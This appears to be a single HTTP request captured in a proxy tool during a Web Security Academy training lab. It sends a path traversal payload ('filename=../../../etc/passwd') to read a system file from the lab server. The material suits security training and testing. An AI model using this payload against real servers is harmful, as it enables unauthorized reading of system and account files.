 Request
Pretty Raw Hex
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a64001d03048652812b7a9b00190003.web-security-academy.net
3 Cookie: session=WjMDEeaamKkziGQGale9kJ2JXcvGJ5Rs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a64001d03048652812b7a9b00190003.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers